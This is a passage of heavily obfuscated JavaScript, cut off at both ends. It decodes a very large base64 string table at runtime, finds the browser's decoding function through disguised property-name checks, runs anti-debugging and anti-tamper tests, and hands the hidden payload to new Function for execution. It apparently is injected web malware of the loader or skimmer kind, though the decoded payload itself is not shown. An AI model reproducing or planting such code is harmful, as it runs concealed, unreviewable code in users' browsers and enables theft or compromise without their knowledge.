i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5596710d['dkrwtO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5596710d['GIjsUZ']={},_0x5596710d['jEDmkL']=!![];}var e=_0x5596710c[0x0],f=a+e,g=_0x5596710d['GIjsUZ'][f];if(g===undefined){var h=function(i){this['KxnhPr']=i,this['OXeUHR']=[0x1,0x0,0x0],this['hGFymz']=function(){return'newState';},this['FBqYiT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KSkDXI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cPcGuy']=function(){var i=new RegExp(this['FBqYiT']+this['KSkDXI']),j=i['test'](this['hGFymz']['toString']())?--this['OXeUHR'][0x1]:--this['OXeUHR'][0x0];return this['UYPzmX'](j);},h['prototype']['UYPzmX']=function(i){if(!Boolean(~i))return i;return this['hMdvMc'](this['KxnhPr']);},h['prototype']['hMdvMc']=function(j){for(var k=0x0,l=this['OXeUHR']['length'];k<l;k++){this['OXeUHR']['push'](Math['round'](Math['random']())),l=this['OXeUHR']['length'];}return j(this['OXeUHR'][0x0]);},new h(_0x5596710d)['cPcGuy'](),c=_0x5596710d['dkrwtO'](c),_0x5596710d['GIjsUZ'][f]=c;}else c=g;return c;}var _0x5596710e=window;function _0x5596710f(c,d){var v=_0x5596710d,e={};e[v(0x375)]=function(i,j,k){return i(j,k);},e['AfTAP']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l={};l['gBIdA']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['LqmXS']=function(p,q){return p!==q;},l[w(0x226)]=function(p,q){return p===q;},l['soYGa']='function',l['zUGwn']='object';var m=l,n=f['FfICD'](g,this,function(){var x=w,p={};p[x(0x350)]=m['gBIdA'];var q=p,r=m[x(0x3ce)](typeof window,'undefined')?window:m['Ugstv'](typeof process,x(0x1b4))&&typeof require===m[x(0x23f)]&&typeof global===m['zUGwn']?global:this,s=function(){var t=new r['RegExp'](q['lAEja']);return!t['test'](n);};return s();});n();for(var o=0x2;o<k['length'];o++){if(f[w(0x3a3)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5596710f(_0x5596710e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg4MjEwMDRjPVsnV1BtQWl2O'+'DMnLCdXT1NlYUNrN1dSRycsJ1dQUEh4YX'+_0x5596710y(0x24f)+'OQjhrNicsJ1dPTmNUbW9FV1FhNicsJ1dS'+'aGNTOGtFZUNrTScsJ3ExcmhXNWxkVHEnL'+'CdXUlhJdWFkZEthJywnV1FMZHVYbGRLYS'+'csJ3VTb2tXN1R1bUcnLCdFOGsvdWNINyc'+'sJ1dPaGNNQ29YV1JXUScsJ3oyaVVvcm0n'+'LCdXT0pjSVNvb2hOeScsJ3FmdGNHU292Q'+'lcnLCdXNEgvdkNvRGthJywnVzV1OVc1cG'+'NUQ2s5JywnRENvZHFLSmNMVycsJ1c0WmR'+'JbWtrVzUxcicsJ1c2ODdXNHRkUzhvNCcs'+'J1c0em5XUEpjVVNvbCcsJ3UyN2NLQ29RR'+'EcnLCdXUDkrRENrYlc2QycsJ1dSelRXNW'+_0x5596710y(0x2a8)+'ZZ0NrWGlHJywndU5qclc1N2RPcScsJ3ZL'+_0x5596710y(0x404)+'FloU29XY3EnLCdXN2V0a21rZ29HJywnQk'+'NvNFc2enFrVycsJ1c0TmRHbWs5dzhrdic'+'sJ1c2QmRSQ2t1VzVyMCcsJ1dQcm90cS9k'+_0x5596710y(0x373)+_0x5596710y(0x30d)+'pjT1NvMmtoYScsJ1c1RE5vOG9KcEcnLCd'+'XUkRrVzRoY0ttazQnLCd4SVJjVjBqbics'+_0x5596710y(0x2bf)+'zcnLCdXUWZzdEhaZFRXJywnVzRmdUJTb1'+'pocScsJ2o4a2tlWEJjSFcnLCdoU29EeUl'+_0x5596710y(0x31a)+'Z3NoQmNUVycsJ1dSdGROQ2tZVzU0aycsJ'+_0x5596710y(0x1de)+'dQWmRWbWtX'+(_0x5596710y(0x365)+'UNrb3JTa0InLCd3U29vVzVicmtHJywnV1'+'IwcG5oV3EnLCdXT0ZkSUNralc2dXEnLCd'+'jd1pkSENrV1c0YScsJ1c3YWtuWlpkS3En'+'LCdXNHp4c0NvUGZXJywnVzRpN2NheGRHY'+_0x5596710y(0x2c9)+'k4by9iVycsJ1c1dlFEbW9QYlcnLCdXNlh'+_0x5596710y(0x389)+'Q29jcVlqZicsJ1dQaGRLckM1V1FXJywnV'+'zdhb2dDa1NwYScsJ3htb3BXUXJueEcnLC'+'dXNktvVzcvY1Vta1EnLCd0TXVQbEpxJyw'+'nV09lbm1Da3ZXUFMnLCdDbW82VzVYVWJX'+'JywnQ2NXTm04a1YnLCdFU2tBQXFYUCcsJ'+'1dPSHdGY1dIJywnVzRkZFRKUDNiVycsJ1'+'dPWFB4OGtkVzR5JywnV1FUSVdPN2RKOGt'+'PJywncUNvUFc3akFmYScsJ1c2bU1hc3Bk'+'U1cnLCd0MThnZXFLJywnVzVxU1c0bGROb'+'W9iJywndjhvU1c0cnBXUGEnLCdFQ29ZVz'+'UxZmlXJywnVzVKZFFjTHdjYScsJ0ZJUzV'+_0x5596710y(0x283)+'cicsJ1c1RmROQ2tleExPJywnbWVWY1RLZ'+'GRQVycsJ1c1eGRHOGtueGdTJywnVzZCZF'+'Fta3N1bWtwJywnV1JicHRzbGRKVycsJ1c'+_0x5596710y(0x2b6)+'LCdXNER2YW1rUHJXJywnVzVxeG5HM2RTY'+'ScsJ1dPakFzSE9CJywnVzdhcGptazRsVy'+'csJ1c0ZGRUbWtNc1NrdScsJ3l0VmNJdWZ'+'VJywnV1I1eXJDaytXN0cnLCdGdE5kTFNr'+_0x5596710y(0x2ca)+'0o4b1ZXUWVvJywndHFCZEs4a01XUHUnLC'+'djQ29QQzBw')+('ZFZHJywnaFNrMldSeWFGRycsJ0NzL2NMM'+_0x5596710y(0x2db)+_0x5596710y(0x42f)+'kT21rUnhNeScsJ1dPNDhrdThaJywnV094'+'Y05tb2lXUWVXJywncWJ5aWpta1cnLCdXU'+'S9jTm1rbWk4azMnLCdyd254VzdaZFZXJy'+'wnV1ExVURhWmROVycsJ1dPcGNKOGtqaFN'+'rVycsJ1dSVmRTcjhJV1JhJywnVzU4ZHNt'+'b2tXUHUnLCdXNnhjU0NrckY4a0YnLCdXN'+_0x5596710y(0x1b9)+'5kVlNrQnllUycsJ3h2TmNPU29URGEnLCd'+'XN1h4QW1vRGpXJywnV1FaY09TazltOGtB'+'JywnVzV4ZEtIdjVqRycsJ1c1U1BlZ2VWJ'+'ywnRThvVVc2ZlJkcScsJ25MVmROU2tYVz'+'dpJywnV1FDbGd2NHonLCdFbWszV09iNmF'+'XJywnV1F4Y09tb29qZzgnLCdXUjFaVzRW'+'Y0tta1UnLCd6U29YVzVyeGVXJywneDE0T'+_0x5596710y(0x273)+'pkVFNrUScsJ1dQbGNUbWtKZ1NrdycsJ1d'+'ScGNPQ2tqaW1rMCcsJ2lNdGNRd0pkT3En'+'LCd5bW9VVzZmcGNHJywnV091TldQS1RXU'+'WxkTjhrRScsJ1c0eGRNWHJ1Z3EnLCdXUF'+'RTVzdCY044a3EnLCdqZ2RkSkNrcFc0MCc'+'sJ2xtbzdGeEJkSXEnLCdXUC9kU21rUVc3'+'V3cnLCdXUjNjT1NrTXBta2EnLCdXNS9jR'+'1NrOXJTa2InLCdXN2RkUUhUTmdhJywnRG'+'1rTnVxUDUnLCdXUTBLaDhrcldSZScsJ1c'+'0eUVjcVJkR0cnLCdXUTAzQThvSm9HJywn'+'Vzc4Vm5Da1ljRycsJ3oxN2NNQ29aQ1cnL'+'Cd5U2tYRHFuaycsJ3R2RmNHbW9lRXEnLC'+'dXNnRkT21r')+('RVc1RmRTVycsJ3lLU1BuYUMnLCdjOGt3a'+'3JkY05HJywnV1A4U2lnYTMnLCdXUHBjTD'+'hrUW04azgnLCdXUFhvcXE4MCcsJ25Tb09'+'xWlhYJywnVzZkZFFyNUlmRycsJ1c1N2NR'+'U2tNd21rTicsJ3liVmRVbWsxV1FlJywnV'+'zRqRG84a213RycsJ3hDb2tXNm40V1BhJy'+_0x5596710y(0x241)+'hJywnVzU3ZExTa3V1OGtyJywnV1JQS3c4'+'a25XNnEnLCdXNnljcUNvd1dSeScsJ3FTb'+'2lXNVhqV09DJywnVzVwZFFjbjViVycsJ1'+_0x5596710y(0x2be)+_0x5596710y(0x29c)+_0x5596710y(0x288)+'0hTb1ZzRycsJ0Vtb3FXNUxVcGEnLCdpbW'+'9ERE5KZFJXJywnVzRyd1dSL2NJU29HJyw'+_0x5596710y(0x385)+'V1I5Ylc0UmNObWt6JywnczhvWFc3OXVXU'+'k8nLCdXUGFBbG1rQldSNCcsJ3JDa1VXUX'+'puYVcnLCdXUUhiQkNrblc3TycsJ0VDb2t'+'XNkhXaUcnLCd0U29zV1FyTkFhJywnYm1r'+'R2NYVmNTVycsJ1c0ZnR5bW93YWEnLCdXT'+_0x5596710y(0x278)+_0x5596710y(0x2b2)+'nVzV5L2VhaGRURycsJ3Jtb2lXNWZkV09H'+'JywnV09KY1ZTb1JXUDg1JywnVzR0ZElDa'+'21XNURYJywnQllGZExta1ZXT2EnLCdXUl'+_0x5596710y(0x35e)+_0x5596710y(0x2a2)+'RFdSL2RVZE8nLCdqbWtqbUpwY1RxJywnV'+'zYwcmExYW0nLCdXUVRxeVp5YicsJ1c3NV'+'RhQ29tZHEn')+('LCdXUXlMZnd1YicsJ1c3N2RPQ2s5ejhrS'+'CcsJ1c3cU9XN2RkVm1vRicsJ2I4bzNzMU'+'JkSHEnLCdXNjBsVzdWY0c4a2onLCdXUUZ'+'jUDhvZWIzUycsJ1c2cXhXN0ZjSVNrcycs'+'J1c0YTRmaFN5JywnV1BIT3ZTa1ZXN2UnL'+'CdXUWpCdlNrUlc0QycsJ2d4UmNVMEJkUV'+_0x5596710y(0x344)+'nLCdXN0cxYXNwZFRxJywnV1BuWXZadVUn'+'LCdXN2xkUXFQem9xJywnV1I1TVc0dGNUQ'+_0x5596710y(0x1e0)+'lJalcnLCdXNkxuV1FoY1Q4by8nLCdXNFZ'+'kVENrd1c0dlQnLCdXNUZkSzhrQnh1aScs'+'J0ROUmNJU29tc2EnLCdXUVpkS1NrSlc1N'+'DInLCd5OG9RV09mTUZXJywnVzdlOFc3ZG'+_0x5596710y(0x36d)+_0x5596710y(0x1e6)+'NnRkUGJYR2dXJywnVzd2TEVTb3NlVycsJ'+_0x5596710y(0x1e1)+'wncEwvY04wcGRNcScsJ1c0ODRmOGt6bFc'+'nLCdXN3BkTjhrQ0ZLeScsJ1dSUHJXT1Zk'+'VUNrVicsJ3VmZjRXNU5kUmEnLCdXT1JjV'+'VNvVFdRNG8nLCdXNHRjT21rc0VDa2cnLC'+'dXT0twaVNrYVdRTycsJ1dSZlZ6V1dWJyw'+'nZUNvQ3ZXOVQnLCdzQ29MVzRqaVdQSycs'+'J0NmR3pmclcnLCdDV2hjVjFUVycsJ1dST'+_0x5596710y(0x40e)+'RSVycsJ1c0MFBkS2U0JywnV1J2SkFyeGR'+_0x5596710y(0x406)+'cScsJ1dRQmNSQ2trZlNrQScsJ0NTa3dXT'+'1A1cEcnLCdxbW9DV1BycHFxJywnZ0xaY0'+_0x5596710y(0x42e))+(_0x5596710y(0x3be)+'CdXN3VnZ3hlUicsJ1dPVHhXUC9kTG1rVS'+'csJ1dQYVB6U29KZVcnLCdXNWJtZ21rV3d'+'xJywnV1FiNldRL2RLQ2tSJywnV09sZE1a'+'ZXBXUHEnLCdDWlZjVHVYeCcsJ1c3MTZuO'+_0x5596710y(0x355)+_0x5596710y(0x22c)+'sJ1c3aXFXNVpkTUNvZycsJ0FDb3FXUkxr'+'RkcnLCdXNnkvV1BtSVdPcScsJ1dRWmNUU'+'2tpYkNrYycsJ1c0eUNpTld5JywnbVNvQn'+'VxMWsnLCdDU2tWRGJUQicsJ1dSeUVrZWE'+'3JywnVzc3ZFE4a3pDU2tGJywnRHM3ZFVt'+'azlXUm0nLCdXN2Y0V1JaY1BDb2QnLCdXU'+_0x5596710y(0x2dc)+'dXUGZjV1JSZFJDa1QnLCdXNjdkTW1rQVc'+'3ZGRNYScsJ1c2cUZXUWFFV09tJywnVzVO'+'ZFY4a1ZXN1pkT3EnLCdXUUQzcVNvWURxQ'+'09XUTNjSlp0ZFFKUycsJ1c0MXR0Q29FaF'+_0x5596710y(0x3b1)+'nLCdXNVBpV09SY05Tb2MnLCdXT1Rjc21r'+'ZVc0cScsJ1c1eGRTOGtCVzVWZElHJywnc'+'G1rNVdPTy93cScsJ2t2N2RHbWtMVzdLJy'+_0x5596710y(0x3db)+_0x5596710y(0x320)+'N2RMbWtQJywnV1JuRFc0QmNHQ2toJywnV'+_0x5596710y(0x393)+'csJ1c1SzBDOG9vV09PJywnQ1g3ZFI4a1h'+_0x5596710y(0x334)+'UnI0Z1cnLCdBY05jVnZqUicsJ1c0U1FlT'+'DBUJywnV1FDbHA4a1hXUTQnLCdXNFZkR2'+'1rVHllaScs')+('J1dRMU96OGs2VzV5JywnbVNrRGlJZGNJV'+'ycsJ3FZaGRSOGtIV1BhJywnV09wZFJXV3'+_0x5596710y(0x428)+'kSUNrTXFTa3gnLCdXUC9jVkNvVGpMUycs'+'J1dQbkxXN3RjR1NrWCcsJ1c2ak13U29la'+'UcnLCdXUEd0RUNvaGtXJywnVzZUMXVtby'+_0x5596710y(0x410)+_0x5596710y(0x1da)+'R0hsY1VnUycsJ3ZTb2Jyd0JjSGEnLCdhQ'+'29SeFg5bycsJ0RNNUtXNVpkS3EnLCd6OG'+_0x5596710y(0x2ae)+'nV1BaZE9icUFXUHUnLCdsMHRjVGh0ZFZh'+'JywnQThvOFc2YkxrRycsJ2dtb3BzcXppJ'+_0x5596710y(0x433)+_0x5596710y(0x276)+'nLCdXT3J3V1FoZEptazgnLCdXUjNkU2NX'+'NldRSycsJ1c2VmRQbWtpVzR4ZE9HJywnV'+'zVMNFdQTmNNQ29uJywnV09DUnB3Q3gnLC'+'dFTjRKZXJPJywnVzdPbXY4by9XT2UnLCd'+_0x5596710y(0x3e2)+'b1EnLCdXUnZlVzRWY1Nta3MnLCdXNmZ2Q'+'jhvbm5HJywnVzR1dWhDa2phcScsJ2htbz'+'Z5YTVpJywnVzc5WXU4b2NvRycsJ1c2S0d'+'iM0tSJywnV09mVHVyRmRTYScsJ1dQRE1B'+_0x5596710y(0x307)+'Eh2eXEnLCdXNEZjTDhrSXo4a2YnLCdXNU'+_0x5596710y(0x1aa)+'pJywnemU3Y0g4b1dDYScsJ1c1MEN1bW9s'+'V09xJywnVzQwalc3L2RQbW81JywnVzVWZ'+'FVDazZBU2t3JywnRThrUFdPYitlYScsJ1'+'dPUmRWbWtV')+('VzRLRicsJ1dPVGxyZFNyJywnVzdqbldRQ'+'mNLbW9oJywnV090ZEdJUmNRZVMnLCdDU2'+'91VzZuRFdRSycsJ1c3bGRNOGt3dG1rcic'+'sJ1c2ZjBsOG8vZVcnLCdXT250cWMwSScs'+'J1dSNWFXUHhkU0NrVycsJ1c2MEFmMWFlJ'+_0x5596710y(0x401)+'locScsJ2dTa0NlSXBjU2EnLCdXNkc3Y3I'+_0x5596710y(0x296)+'OGs0VzR0ZFNXJywnV1B0ZE50UmNUd1cnL'+'CdXNWxkS2NyYWxhJywndUNvZ1c1YmxXUm'+'0nLCdFOG81cnd0Y1ZXJywnV09YN3NZdXQ'+_0x5596710y(0x236)+'UmUnLCdXNXU5VzRKZExTb00nLCdXT0s4c'+'UNvMGVhJywnV09uaVc3M2NROGtlJywnV1'+'I4YmplbWcnLCdXNTBCa0hkZFRhJywncW1'+'vYVc1OTFXUjAnLCdXNDltajhvL2lXJywn'+'V1B2YXZIN2RTRycsJ1c0N2RSdHozb3EnL'+_0x5596710y(0x1d8)+_0x5596710y(0x232)+'xbGRVcScsJ1c1M2ROcUx1a2EnLCdXUFBN'+'Q1dWZExHJywnbWczY1RoTmRMVycsJ3FDb'+'zZXNFRnbmEnLCdXUWxkVkpHWVdSaScsJ3'+'dOODRrSnknLCd4OG9JVzVLd1c3YScsJ3Z'+_0x5596710y(0x250)+'J1c2dGRTU2s3elNrUicsJ1dSaW9xQ280b'+_0x5596710y(0x2a6)+'9XNk8nLCdDOG9ic01SY0phJywnVzZxOWI'+'zNHAnLCdXNGp6Z1NrZUVxJywndThvT1c3'+_0x5596710y(0x198)+_0x5596710y(0x191)+'UwaHI4b0ZX')+('UjQnLCdnZ1ZjTTBWZE1xJywnV1JWZFJDa'+'1BXN212JywnVzVEc3JDb0puRycsJ1c0S0'+'hiU2tlYVcnLCdXN3ZkdDhva2VxJywnVzR'+_0x5596710y(0x369)+'NGF3YVdCZE5HJywnV1FKY01Tb2VnTEMnL'+'CdXNFNqaW1rWmNHJywnbzhvMXJobGRUYS'+_0x5596710y(0x32e)+'Db2VDZ3BjUFcnLCdqQ2tCYlhsY0txJywn'+'V09GY0dtb0VXTzhjJywnVzdwZE9Ta0Z6e'+_0x5596710y(0x237)+'RWRycsJ3EzZGNMU29ldmEnLCdXUnF2czh'+'vQ2xhJywnVzRWZFQ4ay9XNVpkSmEnLCdX'+'Nk9MaEg0Jywna21vYkJ4ZGRJVycsJ2tDa'+'3lXUmFpdmEnLCdXN1c5VzRwY1NDa04nLC'+_0x5596710y(0x431)+'jU0NvMycsJ1c0RFBCbW9rbmEnLCd4Q280'+_0x5596710y(0x2ba)+'DNjVVNvU0ZxJywnVzZPSmsyMFUnLCd1R0'+'ZjSDFmMicsJ1dSN2NRbW9MbndlJywneXQ'+_0x5596710y(0x230)+'bWtkVzY4JywnVzQ3ZE1zcjRqcScsJ0I4b'+'2hXUGZFRmEnLCdpOGtpZklOY0dxJywnVz'+'RXTFc1WmRWbW9hJywncjhveFc1YmVuRyc'+'sJ1c3UDlDbW9GaGEnLCdxQ2tvcko5bycs'+_0x5596710y(0x312)+'2RXNjQnLCdXT0pjT0NrUGZDa0gnLCdXNH'+_0x5596710y(0x263)+_0x5596710y(0x347)+'RzAnLCdXUTdjTDhrZGJta3knLCdqU29vQ'+_0x5596710y(0x1fb)+_0x5596710y(0x3d6))+(_0x5596710y(0x314)+'2xjSkx1JywnVzU1ckI4b3RvcScsJ1c0ZV'+_0x5596710y(0x2c6)+_0x5596710y(0x1c7)+'dGNIQ29XQWEnLCdXNHBkSThrSldRSHUnL'+'CdXUWRkS21rblc0Q1YnLCdXUWxkTkhhQV'+'dRUycsJ1dPbThsS2U5JywnVzRWZFFta1V'+'XNlpkVFcnLCdXUVRmV1J0ZFA4a2knLCdX'+'UHY4d1NrV1c0NCcsJ3hTayt2MVA5JywnV'+_0x5596710y(0x3ec)+'csJ1c2dGRIbWtDVzRSZEtxJywndXF0Y1Z'+'LbnonLCdEdzlnVzZSZEhXJywnVzd6S3BT'+'b1dhYScsJ3g4b256d2xjR2EnLCdXNlJjU'+'m1rL3ZDazQnLCdXUUsweUNvc2NXJywneD'+'FyK1c2TmROVycsJ1c0VmRHU2tmRmhhJyw'+_0x5596710y(0x218)+'SycsJ0Ntb09XUG53dlcnLCd6bW80VzViN'+_0x5596710y(0x1ce)+'hrVW5iVmNJcScsJ1c1SGFuU2tMdFcnLCd'+'XNWxkTkNrN1c0UHEnLCdXUDFMRVdPWCcs'+'J1dPcGNWbW9CV1JTaScsJ0JjRmRKbWtSV'+'1JtJywnZE1WZEdDa0ZXNTAnLCdzbW90Vz'+_0x5596710y(0x196)+'PU2tOVzU5WicsJ1dSbGNHQ2tkZ0NrdScs'+'J1dQVFlGRzNkSUcnLCdXUFNOdW1vV2ZxJ'+'ywnVzQ3ZFRta21XNzdkVFcnLCdXNUNwVz'+'Z4ZFU4b2QnLCdXNkZkVFNrNndDa1cnLCd'+'XN3hkTEpqMWRHJywnVzdCZElTa0t5bWty'+'JywnV1BEUHpxbXUnLCdCbW92Vzcxa2NxJ'+_0x5596710y(0x292)+'NhJywnZVNr')+('TFdQeUNCYScsJ1c2ZGRMWnYvZXEnLCdXN'+'mpibjhrN0FxJywnV09CZEdXeGNOZzAnLC'+'dXT1dpZm1rL1dPcScsJ1dPbVdhbWtOV1F'+'LJywnVzRSZFNTa214TmUnLCdXNlhuV09O'+_0x5596710y(0x2b7)+'29FV1BUREFHJywnVzd1U3Ftb25XUnEnLC'+_0x5596710y(0x31e)+'sJ1dSQmNJbW9FamV5JywnV1FaZFI4a2NX'+'NzgwJywnV1BEL1dSWmRROGtLJywnVzVyZ'+'2o4b0JnVycsJ2I4b0pxTDdkVXEnLCdXUV'+_0x5596710y(0x1f6)+_0x5596710y(0x24b)+'VzdoZFZtazdXNkZkS2EnLCdyQ29uVzUxZ'+'3BXJywnV1BTUGNDa1pXUDQnLCdXNXpKdl'+'NvcGdhJywnV1BpSGVDa2hXUXknLCdXNHo'+_0x5596710y(0x1cd)+_0x5596710y(0x303)+_0x5596710y(0x23b)+'JoSmROYScsJ1c0WmNKQ2sxcW1rOCcsJ1c'+_0x5596710y(0x1ff)+_0x5596710y(0x215)+'mRNVycsJ3Ftb2RyMVZjS1cnLCdXUlZkS3'+'N4Y01lcScsJ1dSN2NPOG8zYTBXJywnVzZ'+'yL0I4b3RvcScsJ1c3eGRQOGt0eDJ5Jywn'+'VzZOZElDazJ0U2tEJywnc21vbVc3OW5sV'+'ycsJ1dSdmZ4ckNaJywnV1BhMXZDbzBqRy'+'csJ2l2WmNLaFJkR1cnLCdXT3BjUThvbld'+_0x5596710y(0x3b0)+'QUx0ZE9HJywnVzd4ZFQ4a2FxU2t3JywnV'+'zVKZE84a0pXN2hkT3EnLCdXNjdkR1NreV'+'c3akInLCdX')+('NDNkVENrRlc2cnQnLCdXN3F1Y2ZxdycsJ'+_0x5596710y(0x219)+'csJ0ZoNHNtdEsnLCdXUS9kVHNXVVdPMCc'+'sJ0YyNE1lSU8nLCdXNHRkSUNrRXFOSycs'+_0x5596710y(0x2fb)+_0x5596710y(0x357)+'puRycsJ1dQbGRHc3RjUDBxJywndENvaVc'+'1bkxlVycsJ1c2TEN4Q283ZUcnLCdndkZj'+'SjNKZEdhJywnY3gvZE44a2dXNW0nLCdXU'+_0x5596710y(0x290)+'csJ3J4WE1XNlJkUUcnLCdhZ0pjVjJWZFB'+'XJywnV09IenhHNHcnLCdXN2hkUUhmTm9h'+_0x5596710y(0x324)+'XdXT2EnLCdXUXBjUDhrSWY4a1onLCdXN3'+'JsQjhvTGRhJywnVzVQbldPTmNMQ280Jyw'+_0x5596710y(0x41c)+'RycsJ1dQWmRUbWtlVzRxQicsJ21tb2Z1W'+'Ex0JywnVzU1TGJta2JxRycsJ1dRdGRHbW'+'tjVzdDMScsJ1dQcklXUlJkVkNrbScsJ0N'+'Db0dXNmIyV1FLJywnZDhrUGJKcGNTRycs'+'J3hTb2l2MjdjSlcnLCdxOG82endSY1JhJ'+'ywnZDhrUG5KZGNRRycsJ1dPeGRUQ2tvVz'+'RDbicsJ1dQRER4YmhkT1cnLCdXUHphVzQ'+_0x5596710y(0x332)+'U282RGdoZE5xJywnV1BaZFFIOE5XT0MnL'+'CdXNi9jR1NrdXlTa1gnLCdXUEx1dFhhMC'+_0x5596710y(0x286)+_0x5596710y(0x2f8)+'TkNrb1c3RmRQVycsJ0Ftb255MlpjUFcnL'+'CdBci9jTWV6bicsJ1c1NDB4Q29VV1BXJy'+_0x5596710y(0x223))+(_0x5596710y(0x19a)+'3NpbWtmV1BPJywnQWF4ZFJDazlXUEsnLC'+'d3dk9XbWM4JywnVzdPbm44a2drVycsJ1c'+'0NVJ1OG9OakcnLCdXUE95ZENrUVdSZScs'+'J1dPeGNTU2tHbW1rOCcsJ1dPM2NNU28rV'+'1BLMicsJ3AwUmRKOGttVzdXJywna2V4ZF'+'I4a05XNWEnLCdXUkZkT3NGY0x4SycsJ1d'+_0x5596710y(0x2aa)+_0x5596710y(0x21c)+'W9senVGZFJxJywnV1BDS2RlS1QnLCdFR0'+_0x5596710y(0x3fc)+_0x5596710y(0x26f)+'VycsJ1c2QmRHU2tIQkNrZCcsJ1c1bTdmd'+'HBkUHEnLCdXNGpjbG1rS3ZHJywnYkNvR0'+_0x5596710y(0x43a)+'YcGRPcScsJ1c1djJpOGtJdVcnLCdGTXVl'+'JywnVzRMdldRcGNUbW81JywnVzdCZE5Da'+'25XNjdkVXEnLCdXUXRjTENvQ2szbScsJ2'+'ltb0NxV0x1JywnVzVtZ1c2eGRLbW9UJyw'+'nRTFPTWhZQycsJ3l3OTlXNVZkVGEnLCdj'+_0x5596710y(0x424)+_0x5596710y(0x282)+'MnLCdXNXJsY21vNG9xJywnVzRKZEg4ayt'+'3Zm0nLCdXNmZaV1FoY1FDbzgnLCdXNjRM'+'VzZsZEhTbzQnLCdsU29LQklYaCcsJ1c3T'+'mNTOGtNeENreScsJ3U4azFCYmZVJywnVz'+'VsZE84b1lxQ29jZEp0ZEtTb0lBZlczJyw'+'nV1FPMUNtb0JiYScsJ1dSTmRHdG1IV1Jp'+_0x5596710y(0x371)+_0x5596710y(0x3f2)+_0x5596710y(0x266))+('SENXNXEnLCdXUGlrbkNrTldRVycsJ21Ta'+'0pjWVZjSUcnLCdXTzRhbGdPOScsJ1c3bX'+_0x5596710y(0x21a)+_0x5596710y(0x3e5)+'JywnVzVlcmRKN2RTcScsJ3FTb2FCMVpjU'+'1cnLCd1SWxkS0NreFdQTycsJ1dPbnRXUG'+'xkS0NrbCcsJ1dPaGRSQ2sxVzVtNycsJ1c'+'1cUdmTldUJywnVzVsZFJ0VHlqRycsJ1c1'+'ZjZ3YlBjVzZYMnFTa0ZBWUtPcnEnLCdkU'+'29PeTFoZFZXJywnVzQxTm84b1ZkcScsJ3'+'M4a1ZXUHpDYXEnLCdXNHZGRlNvOW1hJyw'+'nZDNoZFA4aytXN2UnLCdXUmxkU0gvY1VL'+'RycsJ1dPNTZ4WGl3JywnVzRhdWVnZWcnL'+'CdXUEMzdW1veW5hJywnV1IvZFRJMFZXUT'+_0x5596710y(0x199)+'kUjhrRycsJ1c3ZGRIZDVXbUcnLCd3bW85'+'VzdUeWthJywnVzdEY3E4bzhnYScsJ1c3V'+'mROQ2tBVzdqUScsJ1dPeGRMYThxV1FXJy'+'wnV09ISkFDazhXNm0nLCdrOG9SRGJqcSc'+'sJ1c2Q3FXNmxkVUNvQScsJ1c3TmRMSHZm'+'YVcnLCdXT2RkTThrL1c1YW0nLCdFM242V'+'zdCZFJXJywnQlNvQVc1UDJhRycsJ1dQN2'+'RWbWtFVzY4cScsJ3VDazNXUTUrbXEnLCd'+'yU29nVzdyeVdQbScsJ1c0OXFjU29qa2En'+'LCdkU29LcXFuaScsJ1c1cGRNbWt6ejJ1J'+_0x5596710y(0x194)+'E4JywnRjhvcFdRMW96VycsJ1c0R01XNHB'+'kVThvcicsJ0Ntb1VXUjlpcXEnLCdXUEZj'+'VW1rZG1Da2knLCdEckJkSFNrYVdPUycsJ'+'1c1SmNTbWtZQVNrQicsJ1c3bGRRbWtOQk'+'NrSScsJ24y')+(_0x5596710y(0x2b5)+'1NrZ1dPQ29FcScsJ1dPMXhXNkZjUDhrWC'+'csJ3pKM2NOM0RRJywnVzVoZE1YMXFjcSc'+'sJ3kzZnBXNE5kUkcnLCdCTXhjUUNvMnRx'+'JywnVzVPd3BTazdwRycsJ1c2V1VXNU5kS'+'DhvcScsJ1c3L2NKbWtPRlNrRycsJ1c0UH'+'l5bW9La1cnLCd1bW95VzVUMFdRSycsJ1c'+'2WmRTQ2t5RDFPJywnVzZUM2dDb0dsYScs'+_0x5596710y(0x1ab)+'WEnLCdXNzNkTDhrdFc0N2RQcScsJ3htbz'+'hXUWJDeUcnLCd3bW9yV1JUWnZHJywncUt'+_0x5596710y(0x1be)+'Q0pKZEtxJywnVzRUZldQeGNJU280JywnV'+'1F0ZFNkN2NPM0snLCdXUFh1Rm1rVVc2Sy'+'csJ2JOcGNSMHBkR3EnLCdXNENxalNrcmZ'+'hJywnVzd1dHFtb0tXUmEnLCdXUkJjTUNv'+'bG92YScsJ1c3NXdnOGtKdEcnLCdqU2tUa'+'3NkY0hxJywnVzR2T2lta0t1RycsJ1c3Wm'+'RJWlRkZHEnLCd2R3ljYzhrdicsJ1dPaGN'+'OQ29TV1F1SScsJ1c3N2NSbWtkekNrQScs'+_0x5596710y(0x1b6)+'CdFZUREVzdCZFJhJywnVzRyNUM4b0FoYS'+'csJ0JjbGRIQ2tjV1JxJywnVzZlMHo4b05'+'XUWknLCdDOG9ZV1Fma3NhJywnQ3FSY0t1'+'dlMnLCdXNXBkUzhrSkZOcScsJ1c1bkx4O'+_0x5596710y(0x24c)+_0x5596710y(0x20c)+'kR0cnLCdXUlhUVzVwY05Ta3cnLCd6bWtm'+'Q2NQQScsJ3Ntb0VEMUJjTEcnLCdXN1JkV'+'lNrN0MyaScsJ1c1V3VubWszalcnLCdXNi'+'9kTDhrQ1c1')+('UmRLVycsJ1dSdGRVbWtaVzZLVycsJ1dST'+_0x5596710y(0x309)+_0x559